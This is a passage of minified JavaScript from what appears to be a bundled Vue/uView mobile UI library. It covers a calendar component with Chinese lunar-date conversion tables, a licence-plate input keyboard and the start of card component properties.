t=this.minDate||QT().format("YYYY-MM-DD"),n=this.maxDate||QT(t).add(this.maxMonth-1,"month").format("YYYY-MM-DD");if("single"===this.mode)e=SC.array(this.defaultDate)?[this.defaultDate[0]]:[QT(this.defaultDate).format("YYYY-MM-DD")];else{if(!SC.array(this.defaultDate))return;e=this.defaultDate}e=e.filter(e=>QT(e).isAfter(QT(t).subtract(1,"day"))&&QT(e).isBefore(QT(n).add(1,"day"))),this.setSelected(e,!1)},setSelected(e,t=!0){this.selected=e,t&&this.$emit("monthSelected",this.selected,"tap")}}},[["render",function(e,t,n,o,i,r){const a=Gg,s=Jg;return _r(),kr(s,{class:"u-calendar-month-wrapper",ref:"u-calendar-month-wrapper"},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(n.months,(e,t)=>(_r(),kr(s,{key:t,class:$e([`u-calendar-month-${t}`]),ref_for:!0,ref:`u-calendar-month-${t}`,id:`month-${t}`},{default:mo(()=>[0!==t?(_r(),kr(a,{key:0,class:"u-calendar-month__title"},{default:mo(()=>[Dr(G(e.year)+"年"+G(e.month)+"月",1)]),_:2},1024)):Lr("",!0),Pr(s,{class:"u-calendar-month__days"},{default:mo(()=>[n.showMark?(_r(),kr(s,{key:0,class:"u-calendar-month__days__month-mark-wrapper"},{default:mo(()=>[Pr(a,{class:"u-calendar-month__days__month-mark-wrapper__text"},{default:mo(()=>[Dr(G(e.month),1)]),_:2},1024)]),_:2},1024)):Lr("",!0),(_r(!0),Cr(fr,null,xi(e.date,(e,n)=>(_r(),kr(s,{class:$e(["u-calendar-month__days__day",[e.selected&&"u-calendar-month__days__day__select--selected"]]),key:n,style:je([r.dayStyle(t,n,e)]),onClick:o=>r.clickHandler(t,n,e)},{default:mo(()=>[Pr(s,{class:"u-calendar-month__days__day__select",style:je([r.daySelectStyle(t,n,e)])},{default:mo(()=>[Pr(a,{class:$e(["u-calendar-month__days__day__select__info",[e.disabled||r.isForbid(e)?"u-calendar-month__days__day__select__info--disabled":""]]),style:je([r.textStyle(e)])},{default:mo(()=>[Dr(G(e.day),1)]),_:2},1032,["class","style"]),r.getBottomInfo(t,n,e)?(_r(),kr(a,{key:0,class:$e(["u-calendar-month__days__day__select__buttom-info",[e.disabled||r.isForbid(e)?"u-calendar-month__days__day__select__buttom-info--disabled":""]]),style:je([r.textStyle(e)])},{default:mo(()=>[Dr(G(r.getBottomInfo(t,n,e)),1)]),_:2},1032,["class","style"])):Lr("",!0),e.dot?(_r(),kr(a,{key:1,class:"u-calendar-month__days__day__select__dot"})):Lr("",!0)]),_:2},1032,["style"])]),_:2},1032,["style","onClick","class"]))),128))]),_:2},1024)]),_:2},1032,["class","id"]))),128))]),_:1},512)}],["__scopeId","data-v-e22ce8e8"]]),KT={props:{title:{type:String,default:()=>pk.calendar.title},showTitle:{type:Boolean,default:()=>pk.calendar.showTitle},showSubtitle:{type:Boolean,default:()=>pk.calendar.showSubtitle},mode:{type:String,default:()=>pk.calendar.mode},startText:{type:String,default:()=>pk.calendar.startText},endText:{type:String,default:()=>pk.calendar.endText},customList:{type:Array,default:()=>pk.calendar.customList},color:{type:String,default:()=>pk.calendar.color},minDate:{type:[String,Number],default:()=>pk.calendar.minDate},maxDate:{type:[String,Number],default:()=>pk.calendar.maxDate},defaultDate:{type:[Array,String,Date,null],default:()=>pk.calendar.defaultDate},maxCount:{type:[String,Number],default:()=>pk.calendar.maxCount},rowHeight:{type:[String,Number],default:()=>pk.calendar.rowHeight},formatter:{type:[Function,null],default:()=>pk.calendar.formatter},showLunar:{type:Boolean,default:()=>pk.calendar.showLunar},showMark:{type:Boolean,default:()=>pk.calendar.showMark},confirmText:{type:String,default:()=>pk.calendar.confirmText},confirmDisabledText:{type:String,default:()=>pk.calendar.confirmDisabledText},show:{type:Boolean,default:()=>pk.calendar.show},closeOnClickOverlay:{type:Boolean,default:()=>pk.calendar.closeOnClickOverlay},readonly:{type:Boolean,default:()=>pk.calendar.readonly},showConfirm:{type:Boolean,default:()=>pk.calendar.showConfirm},maxRange:{type:[Number,String],default:()=>pk.calendar.maxRange},rangePrompt:{type:String,default:()=>pk.calendar.rangePrompt},showRangePrompt:{type:Boolean,default:()=>pk.calendar.showRangePrompt},allowSameDay:{type:Boolean,default:()=>pk.calendar.allowSameDay},round:{type:[Boolean,String,Number],default:()=>pk.calendar.round},monthNum:{type:[Number,String],default:3},weekText:{type:Array,default:pk.calendar.weekText},forbidDays:{type:Array,default:pk.calendar.forbidDays},forbidDaysToast:{type:String,default:pk.calendar.forbidDaysToast}}};var JT={lunarInfo:[19416,19168,42352,21717,53856,55632,91476,22176,39632,21970,19168,42422,42192,53840,119381,46400,54944,44450,38320,84343,18800,42160,46261,27216,27968,109396,11104,38256,21234,18800,25958,54432,59984,28309,23248,11104,100067,37600,116951,51536,54432,120998,46416,22176,107956,9680,37584,53938,43344,46423,27808,46416,86869,19872,42416,83315,21168,43432,59728,27296,44710,43856,19296,43748,42352,21088,62051,55632,23383,22176,38608,19925,19152,42192,54484,53840,54616,46400,46752,103846,38320,18864,43380,42160,45690,27216,27968,44870,43872,38256,19189,18800,25776,29859,59984,27480,23232,43872,38613,37600,51552,55636,54432,55888,30034,22176,43959,9680,37584,51893,43344,46240,47780,44368,21977,19360,42416,86390,21168,43312,31060,27296,44368,23378,19296,42726,42208,53856,60005,54576,23200,30371,38608,19195,19152,42192,118966,53840,54560,56645,46496,22224,21938,18864,42359,42160,43600,111189,27936,44448,84835,37744,18936,18800,25776,92326,59984,27424,108228,43744,41696,53987,51552,54615,54432,55888,23893,22176,42704,21972,21200,43448,43344,46240,46758,44368,21920,43940,42416,21168,45683,26928,29495,27296,44368,84821,19296,42352,21732,53600,59752,54560,55968,92838,22224,19168,43476,41680,53584,62034,54560],solarMonth:[31,28,31,30,31,30,31,31,30,31,30,31],Gan:["甲","乙","丙","丁","戊","己","庚","辛","壬","癸"],Zhi:["子","丑","寅","卯","辰","巳","午","未","申","酉","戌","亥"],Animals:["鼠","牛","虎","兔","龙","蛇","马","羊","猴","鸡","狗","猪"],solarTerm:["小寒","大寒","立春","雨水","惊蛰","春分","清明","谷雨","立夏","小满","芒种","夏至","小暑","大暑","立秋","处暑","白露","秋分","寒露","霜降","立冬","小雪","大雪","冬至"],sTermInfo:["9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c3598082c95f8c965cc920f","97bd0b06bdb0722c965ce1cfcc920f","b027097bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd0b06bdb0722c965ce1cfcc920f","b027097bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd0b06bdb0722c965ce1cfcc920f","b027097bd097c36b0b6fc9274c91aa","9778397bd19801ec9210c965cc920e","97b6b97bd19801ec95f8c965cc920f","97bd09801d98082c95f8e1cfcc920f","97bd097bd097c36b0b6fc9210c8dc2","9778397bd197c36c9210c9274c91aa","97b6b97bd19801ec95f8c965cc920e","97bd09801d98082c95f8e1cfcc920f","97bd097bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c91aa","97b6b97bd19801ec95f8c965cc920e","97bcf97c3598082c95f8e1cfcc920f","97bd097bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c3598082c95f8c965cc920f","97bd097bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c3598082c95f8c965cc920f","97bd097bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd097bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd097bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd097bd07f595b0b6fc920fb0722","9778397bd097c36b0b6fc9210c8dc2","9778397bd19801ec9210c9274c920e","97b6b97bd19801ec95f8c965cc920f","97bd07f5307f595b0b0bc920fb0722","7f0e397bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c920e","97b6b97bd19801ec95f8c965cc920f","97bd07f5307f595b0b0bc920fb0722","7f0e397bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c91aa","97b6b97bd19801ec9210c965cc920e","97bd07f1487f595b0b0bc920fb0722","7f0e397bd097c36b0b6fc9210c8dc2","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf7f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf7f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf7f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf7f1487f531b0b0bb0b6fb0722","7f0e397bd07f595b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c9274c920e","97bcf7f0e47f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9210c91aa","97b6b97bd197c36c9210c9274c920e","97bcf7f0e47f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c920e","97b6b7f0e47f531b0723b0b6fb0722","7f0e37f5307f595b0b0bc920fb0722","7f0e397bd097c36b0b6fc9210c8dc2","9778397bd097c36b0b70c9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e37f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc9210c8dc2","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e27f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0787b0721","7f0e27f0e47f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9210c91aa","97b6b7f0e47f149b0723b0787b0721","7f0e27f0e47f531b0723b0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9210c8dc2","977837f0e37f149b0723b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e37f5307f595b0b0bc920fb0722","7f0e397bd097c35b0b6fc9210c8dc2","977837f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0721","7f0e37f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc9210c8dc2","977837f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","977837f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","977837f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","977837f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","977837f0e37f14998082b0787b06bd","7f07e7f0e47f149b0723b0787b0721","7f0e27f0e47f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","977837f0e37f14998082b0723b06bd","7f07e7f0e37f149b0723b0787b0721","7f0e27f0e47f531b0723b0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","977837f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e37f1487f595b0b0bb0b6fb0722","7f0e37f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e37f1487f531b0b0bb0b6fb0722","7f0e37f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e37f1487f531b0b0bb0b6fb0722","7f0e37f0e37f14898082b072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e37f0e37f14898082b072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e37f0e366aa89801eb072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f149b0723b0787b0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e37f0e366aa89801eb072297c35","7ec967f0e37f14998082b0723b06bd","7f07e7f0e47f149b0723b0787b0721","7f0e27f0e47f531b0723b0b6fb0722","7f0e37f0e366aa89801eb072297c35","7ec967f0e37f14998082b0723b06bd","7f07e7f0e37f14998083b0787b0721","7f0e27f0e47f531b0723b0b6fb0722","7f0e37f0e366aa89801eb072297c35","7ec967f0e37f14898082b0723b02d5","7f07e7f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e36665b66aa89801e9808297c35","665f67f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e36665b66a449801e9808297c35","665f67f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e36665b66a449801e9808297c35","665f67f0e37f14898082b072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e26665b66a449801e9808297c35","665f67f0e37f1489801eb072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722"],nStr1:["日","一","二","三","四","五","六","七","八","九","十"],nStr2:["初","十","廿","卅"],nStr3:["正","二","三","四","五","六","七","八","九","十","冬","腊"],lYearDays:function(e){var t,n=348;for(t=32768;t>8;t>>=1)n+=this.lunarInfo[e-1900]&t?1:0;return n+this.leapDays(e)},leapMonth:function(e){return 15&this.lunarInfo[e-1900]},leapDays:function(e){return this.leapMonth(e)?65536&this.lunarInfo[e-1900]?30:29:0},monthDays:function(e,t){return t>12||t<1?-1:this.lunarInfo[e-1900]&65536>>t?30:29},solarDays:function(e,t){if(t>12||t<1)return-1;var n=t-1;return 1==n?e%4==0&&e%100!=0||e%400==0?29:28:this.solarMonth[n]},toGanZhiYear:function(e){var t=(e-3)%10,n=(e-3)%12;return 0==t&&(t=10),0==n&&(n=12),this.Gan[t-1]+this.Zhi[n-1]},toAstro:function(e,t){return"魔羯水瓶双鱼白羊金牛双子巨蟹狮子处女天秤天蝎射手魔羯".substr(2*e-(t<[20,19,21,21,21,22,23,23,23,23,22,22][e-1]?2:0),2)+"座"},toGanZhi:function(e){return this.Gan[e%10]+this.Zhi[e%12]},getTerm:function(e,t){if(e<1900||e>2100)return-1;if(t<1||t>24)return-1;var n=this.sTermInfo[e-1900],o=[parseInt("0x"+n.substr(0,5)).toString(),parseInt("0x"+n.substr(5,5)).toString(),parseInt("0x"+n.substr(10,5)).toString(),parseInt("0x"+n.substr(15,5)).toString(),parseInt("0x"+n.substr(20,5)).toString(),parseInt("0x"+n.substr(25,5)).toString()],i=[o[0].substr(0,1),o[0].substr(1,2),o[0].substr(3,1),o[0].substr(4,2),o[1].substr(0,1),o[1].substr(1,2),o[1].substr(3,1),o[1].substr(4,2),o[2].substr(0,1),o[2].substr(1,2),o[2].substr(3,1),o[2].substr(4,2),o[3].substr(0,1),o[3].substr(1,2),o[3].substr(3,1),o[3].substr(4,2),o[4].substr(0,1),o[4].substr(1,2),o[4].substr(3,1),o[4].substr(4,2),o[5].substr(0,1),o[5].substr(1,2),o[5].substr(3,1),o[5].substr(4,2)];return parseInt(i[t-1])},toChinaMonth:function(e){if(e>12||e<1)return-1;var t=this.nStr3[e-1];return t+="月"},toChinaDay:function(e){var t;switch(e){case 10:t="初十";break;case 20:t="二十";break;case 30:t="三十";break;default:t=this.nStr2[Math.floor(e/10)],t+=this.nStr1[e%10]}return t},getAnimal:function(e){return this.Animals[(e-4)%12]},solar2lunar:function(e,t,n){if(e<1900||e>2100)return-1;if(1900==e&&1==t&&n<31)return-1;if(e)o=new Date(e,parseInt(t)-1,n);else var o=new Date;var i,r=0,a=(e=o.getFullYear(),t=o.getMonth()+1,n=o.getDate(),(Date.UTC(o.getFullYear(),o.getMonth(),o.getDate())-Date.UTC(1900,0,31))/864e5);for(i=1900;i<2101&&a>0;i++)a-=r=this.lYearDays(i);a<0&&(a+=r,i--);var s=new Date,l=!1;s.getFullYear()==e&&s.getMonth()+1==t&&s.getDate()==n&&(l=!0);var c=o.getDay(),u=this.nStr1[c];0==c&&(c=7);var d=i,h=this.leapMonth(i),p=!1;for(i=1;i<13&&a>0;i++)h>0&&i==h+1&&0==p?(--i,p=!0,r=this.leapDays(d)):r=this.monthDays(d,i),1==p&&i==h+1&&(p=!1),a-=r;0==a&&h>0&&i==h+1&&(p?p=!1:(p=!0,--i)),a<0&&(a+=r,--i);var f=i,m=a+1,g=t-1,y=this.toGanZhiYear(d),b=this.getTerm(e,2*t-1),v=this.getTerm(e,2*t),_=this.toGanZhi(12*(e-1900)+t+11);n>=b&&(_=this.toGanZhi(12*(e-1900)+t+12));var w=!1,S=null;b==n&&(w=!0,S=this.solarTerm[2*t-2]),v==n&&(w=!0,S=this.solarTerm[2*t-1]);var x=Date.UTC(e,g,1,0,0,0,0)/864e5+25567+10,C=this.toGanZhi(x+n-1),k=this.toAstro(t,n);return{lYear:d,lMonth:f,lDay:m,Animal:this.getAnimal(d),IMonthCn:(p?"闰":"")+this.toChinaMonth(f),IDayCn:this.toChinaDay(m),cYear:e,cMonth:t,cDay:n,gzYear:y,gzMonth:_,gzDay:C,isToday:l,isLeap:p,nWeek:c,ncWeek:"星期"+u,isTerm:w,Term:S,astro:k}},lunar2solar:function(e,t,n,o){o=!!o;var i=this.leapMonth(e);if(this.leapDays(e),o&&i!=t)return-1;if(2100==e&&12==t&&n>1||1900==e&&1==t&&n<31)return-1;var r=this.monthDays(e,t),a=r;if(o&&(a=this.leapDays(e,t)),e<1900||e>2100||n>a)return-1;for(var s=0,l=1900;l<e;l++)s+=this.lYearDays(l);var c=0,u=!1;for(l=1;l<t;l++)c=this.leapMonth(e),u||c<=l&&c>0&&(s+=this.leapDays(e),u=!0),s+=this.monthDays(e,l);o&&(s+=r);var d=Date.UTC(1900,1,30,0,0,0),h=new Date(864e5*(s+n-31)+d),p=h.getUTCFullYear(),f=h.getUTCMonth()+1,m=h.getUTCDate();return this.solar2lunar(p,f,m)}};const ZT=Xx({name:"u-calendar",mixins:[gk,bk,KT],components:{uHeader:wT,uMonth:XT},data:()=>({months:[],monthIndex:0,listHeight:0,selected:[],scrollIntoView:"",scrollIntoViewScroll:"",scrollTop:0,innerFormatter:e=>e}),watch:{scrollIntoView:{immediate:!0,handler(e){}},selectedChange:{immediate:!0,handler(e){this.setMonth()}},show:{immediate:!0,handler(e){e?this.setMonth():this.scrollIntoView=""}}},computed:{innerMaxDate(){return SC.number(this.maxDate)?Number(this.maxDate):this.maxDate},innerMinDate(){return SC.number(this.minDate)?Number(this.minDate):this.minDate},selectedChange(){return[this.innerMinDate,this.innerMaxDate,this.defaultDate]},subtitle(){return this.months.length?`${this.months[this.monthIndex].year}年${this.months[this.monthIndex].month}月`:""},buttonDisabled(){return"range"===this.mode&&this.selected.length<=1}},mounted(){this.start=Date.now(),this.init()},emits:["confirm","close"],methods:{addUnit:FC,setFormatter(e){this.innerFormatter=e},monthSelected(e,t="init"){if(this.selected=e,!this.showConfirm&&("multiple"===this.mode||"single"===this.mode||"range"===this.mode&&this.selected.length>=2)){if("init"===t)return;"tap"===t&&this.$emit("confirm",this.selected)}},init(){this.innerMaxDate&&this.innerMinDate&&new Date(this.innerMaxDate).getTime()<new Date(this.innerMinDate).getTime()||(this.listHeight=5*this.rowHeight+30,this.setMonth())},close(){this.$emit("close")},confirm(){this.buttonDisabled||this.$emit("confirm",this.selected)},getMonths(e,t){const n=QT(e).year(),o=QT(e).month()+1;return 12*(QT(t).year()-n)+(QT(t).month()+1-o)+1},setMonth(){const e=this.innerMinDate||QT().valueOf(),t=this.innerMaxDate||QT(e).add(this.monthNum-1,"month").valueOf(),n=EC(1,this.monthNum,this.getMonths(e,t));this.months=[];for(let o=0;o<n;o++)this.months.push({date:new Array(QT(e).add(o,"month").daysInMonth()).fill(1).map((n,i)=>{let r=i+1;const a=QT(e).add(o,"month").date(r).day(),s=QT(e).add(o,"month").date(r).format("YYYY-MM-DD");let l="";if(this.showLunar){l=JT.solar2lunar(QT(s).year(),QT(s).month()+1,QT(s).date()).IDayCn}let c={day:r,week:a,disabled:QT(s).isBefore(QT(e).format("YYYY-MM-DD"))||QT(s).isAfter(QT(t).format("YYYY-MM-DD")),date:new Date(s),bottomInfo:l,dot:!1,month:QT(e).add(o,"month").month()+1};return(this.formatter||this.innerFormatter)(c)}),month:QT(e).add(o,"month").month()+1,year:QT(e).add(o,"month").year()})},scrollIntoDefaultMonth(e){const t=this.months.findIndex(({year:t,month:n})=>`${t}-${n=ZC(n)}`===e);-1!==t&&this.$nextTick(()=>{this.scrollIntoView=`month-${t}`,this.scrollIntoViewScroll=this.scrollIntoView})},onScroll(e){const t=Math.max(0,e.detail.scrollTop);for(let n=0;n<this.months.length;n++)t>=(this.months[n].top||this.listHeight)&&(this.monthIndex=n,this.scrollIntoViewScroll=`month-${n}`)},updateMonthTop(e=[]){if(e.map((e,t)=>{this.months[t].top=e}),!this.defaultDate){const e=QT().format("YYYY-MM");return void this.scrollIntoDefaultMonth(e)}let t=QT().format("YYYY-MM");t=SC.array(this.defaultDate)?QT(this.defaultDate[0]).format("YYYY-MM"):QT(this.defaultDate).format("YYYY-MM"),this.scrollIntoDefaultMonth(t)}}},[["render",function(e,t,n,o,i,r){const a=wo("uHeader"),s=wo("uMonth"),l=Ng,c=Qk(xo("u-button"),vT),u=Jg,d=Qk(xo("u-popup"),WA);return _r(),kr(d,{show:e.show,mode:"bottom",closeable:"",onClose:r.close,round:e.round,closeOnClickOverlay:e.closeOnClickOverlay},{default:mo(()=>[Pr(u,{class:"u-calendar"},{default:mo(()=>[Pr(a,{title:e.title,subtitle:r.subtitle,showSubtitle:e.showSubtitle,showTitle:e.showTitle,weekText:e.weekText},null,8,["title","subtitle","showSubtitle","showTitle","weekText"]),Pr(l,{style:je({height:r.addUnit(i.listHeight)}),"scroll-y":"",onScroll:r.onScroll,"scroll-top":i.scrollTop,scrollIntoView:i.scrollIntoView},{default:mo(()=>[Pr(s,{color:e.color,rowHeight:e.rowHeight,showMark:e.showMark,months:i.months,mode:e.mode,maxCount:e.maxCount,startText:e.startText,endText:e.endText,defaultDate:e.defaultDate,minDate:r.innerMinDate,maxDate:r.innerMaxDate,maxMonth:e.monthNum,readonly:e.readonly,maxRange:e.maxRange,rangePrompt:e.rangePrompt,showRangePrompt:e.showRangePrompt,allowSameDay:e.allowSameDay,forbidDays:e.forbidDays,forbidDaysToast:e.forbidDaysToast,ref:"month",onMonthSelected:r.monthSelected,onUpdateMonthTop:r.updateMonthTop},null,8,["color","rowHeight","showMark","months","mode","maxCount","startText","endText","defaultDate","minDate","maxDate","maxMonth","readonly","maxRange","rangePrompt","showRangePrompt","allowSameDay","forbidDays","forbidDaysToast","onMonthSelected","onUpdateMonthTop"])]),_:1},8,["style","onScroll","scroll-top","scrollIntoView"]),e.showConfirm?Ci(e.$slots,"footer",{key:0},()=>[Pr(u,{class:"u-calendar__confirm"},{default:mo(()=>[Pr(c,{shape:"circle",text:r.buttonDisabled?e.confirmDisabledText:e.confirmText,color:e.color,onClick:r.confirm,disabled:r.buttonDisabled},null,8,["text","color","onClick","disabled"])]),_:1})],!0):Lr("",!0)]),_:3})]),_:3},8,["show","onClose","round","closeOnClickOverlay"])}],["__scopeId","data-v-23d6f8ef"]]),eI=Object.freeze(Object.defineProperty({__proto__:null,default:ZT},Symbol.toStringTag,{value:"Module"})),tI={props:{random:{type:Boolean,default:!1},autoChange:{type:Boolean,default:!1}}};const nI=Xx({name:"u-car-keyboard",mixins:[gk,bk,tI],data:()=>({abc:!1}),computed:{areaList(){let e=["京","沪","粤","津","冀","豫","云","辽","黑","湘","皖","鲁","苏","浙","赣","鄂","桂","甘","晋","陕","蒙","吉","闽","贵","渝","川","青","琼","宁","挂","藏","港","澳","新","使","学"],t=[];return this.random&&(e=QC(e)),t[0]=e.slice(0,10),t[1]=e.slice(10,20),t[2]=e.slice(20,30),t[3]=e.slice(30,36),t},engKeyBoardList(){let e=[1,2,3,4,5,6,7,8,9,0,"Q","W","E","R","T","Y","U","I","O","P","A","S","D","F","G","H","J","K","L","Z","X","C","V","B","N","M"],t=[];return this.random&&(e=QC(e)),t[0]=e.slice(0,10),t[1]=e.slice(10,20),t[2]=e.slice(20,30),t[3]=e.slice(30,36),t}},emits:["change","backspace"],methods:{carInputClick(e,t){let n="";n=this.abc?this.engKeyBoardList[e][t]:this.areaList[e][t],!this.abc&&this.autoChange&&PC(200).then(()=>this.abc=!0),this.$emit("change",n)},changeCarInputMode(){this.abc=!this.abc},backspaceClick(){this.$emit("backspace"),clearInterval(this.timer),this.timer=null,this.timer=setInterval(()=>{this.$emit("backspace")},250)},clearTimer(){clearInterval(this.timer),this.timer=null}}},[["render",function(e,t,n,o,i,r){const a=Gg,s=Jg,l=Qk(xo("u-icon"),Uk);return _r(),kr(s,{class:"u-keyboard",onTouchmove:ts(e.noop,["stop","prevent"])},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(i.abc?r.engKeyBoardList:r.areaList,(e,t)=>(_r(),kr(s,{key:t,class:$e(["u-keyboard__button",[t+1===4&&"u-keyboard__button--center"]]),index:t},{default:mo(()=>[3===t?(_r(),kr(s,{key:0,class:"u-keyboard__button__inner-wrapper"},{default:mo(()=>[Pr(s,{class:"u-keyboard__button__inner-wrapper__left","hover-class":"u-hover-class","hover-stay-time":200,onClick:r.changeCarInputMode},{default:mo(()=>[Pr(a,{class:$e(["u-keyboard__button__inner-wrapper__left__lang",[!i.abc&&"u-keyboard__button__inner-wrapper__left__lang--active"]])},{default:mo(()=>[Dr("中")]),_:1},8,["class"]),Pr(a,{class:"u-keyboard__button__inner-wrapper__left__line"},{default:mo(()=>[Dr("/")]),_:1}),Pr(a,{class:$e(["u-keyboard__button__inner-wrapper__left__lang",[i.abc&&"u-keyboard__button__inner-wrapper__left__lang--active"]])},{default:mo(()=>[Dr("英")]),_:1},8,["class"])]),_:1},8,["onClick"])]),_:1})):Lr("",!0),(_r(!0),Cr(fr,null,xi(e,(e,n)=>(_r(),kr(s,{class:"u-keyboard__button__inner-wrapper",key:n},{default:mo(()=>[Pr(s,{class:"u-keyboard__button__inner-wrapper__inner","hover-stay-time":200,onClick:e=>r.carInputClick(t,n),"hover-class":"u-hover-class"},{default:mo(()=>[Pr(a,{class:"u-keyboard__button__inner-wrapper__inner__text"},{default:mo(()=>[Dr(G(e),1)]),_:2},1024)]),_:2},1032,["onClick"])]),_:2},1024))),128)),3===t?(_r(),kr(s,{key:1,onTouchstart:r.backspaceClick,onTouchend:r.clearTimer,class:"u-keyboard__button__inner-wrapper"},{default:mo(()=>[Pr(s,{class:"u-keyboard__button__inner-wrapper__right","hover-class":"u-hover-class","hover-stay-time":200},{default:mo(()=>[Pr(l,{size:"28",name:"backspace",color:"#303133"})]),_:1})]),_:1},8,["onTouchstart","onTouchend"])):Lr("",!0)]),_:2},1032,["index","class"]))),128))]),_:1},8,["onTouchmove"])}],["__scopeId","data-v-aecf1073"]]),oI=Object.freeze(Object.defineProperty({__proto__:null,default:nI},Symbol.toStringTag,{value:"Module"})),iI={props:{full:{type:Boolean,default:()=>pk.card.full},title:{type:String,default:()=>pk.card.title},titleColor:{type:String,default:()=>pk.card.titleColor},titleSize:{type:[Number,String],default:()=>pk.card.titleSize},subTitle:{type:String,default:()=>pk.card.subTitle},subTitleColor:{type:String,default:()=>pk.card.subTitleColor},subTitleSize:{type:[Number,String],default:()=>pk.card.subTitleSize},border:{type:Boolean,default:()=>pk.card.border},index:{type:[Number,String,Object],default:()=>pk.card.index},margin:{type:String,default:()=>pk.card.margin},borderRadius:{type:[Number,String],default:()=>pk.card.borderRadius},headStyle:{type:Object,default:()=>pk.card.headStyle},bodyStyle:{type:Object,default:()=>pk.card.bodyStyle},footStyle:{type:Object,default:()=>pk.card.footStyle},headBorderBottom:{type:Boolean,default:()=>pk.card.headBorderBottom},footBorderTop:{type:Boolean,default:()=>pk.card.footBorderTop},thumb:{type:String,default:()=>pk.card.thumb},thumbWidth:{type:[String,Numbe